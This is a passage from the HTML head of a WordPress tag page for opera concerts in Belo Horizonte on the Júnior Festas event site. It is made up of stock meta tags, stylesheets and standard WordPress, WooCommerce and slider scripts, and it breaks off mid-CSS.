

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juniorfestas.com.br/tag/concerto-opera-belo-horizonte/
body_size: 25465
content:
<!DOCTYPE HTML>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Concerto ópera Belo Horizonte &#8211; Júnior Festas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Júnior Festas &raquo; Concerto ópera Belo Horizonte" href="https://www.juniorfestas.com.br/tag/concerto-opera-belo-horizonte/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Concerto ópera Belo Horizonte &#8211; Júnior Festas">
<meta property="og:url" content="https://www.juniorfestas.com.br/tag/concerto-opera-belo-horizonte/">
<meta property="og:locale" content="pt_BR">
<meta property="og:site_name" content="Júnior Festas">
<meta property="og:type" content="website">
<meta property="og:image" content="https://www.juniorfestas.com.br/wp-content/uploads/2024/06/0e6cedda3c3941208e7115b8ff6d121f_448396706_865844798909108_364410467520901733_n-1024x683.jpg" itemprop="image">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.juniorfestas.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.juniorfestas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A500%2C400%2C700%7CLora%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.css?ver=b99628f8' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.juniorfestas.com.br/wp-content/themes/Impreza-child/style.css?ver=8.21' media='all' />
<script src="https://www.juniorfestas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" async id="tp-tools-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" async id="revmin-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.5" id="trp-frontend-compatibility-js"></script>
<link rel="https://api.w.org/" href="https://www.juniorfestas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.juniorfestas.com.br/wp-json/wp/v2/tags/398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.juniorfestas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="alternate" hreflang="pt-BR" href="https://www.juniorfestas.com.br/tag/concerto-opera-belo-horizonte/"/>
<link rel="alternate" hreflang="pt" href="https://www.juniorfestas.com.br/tag/concerto-opera-belo-horizonte/"/>
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.21") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.21") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.21") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.21") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.21") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.21") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) 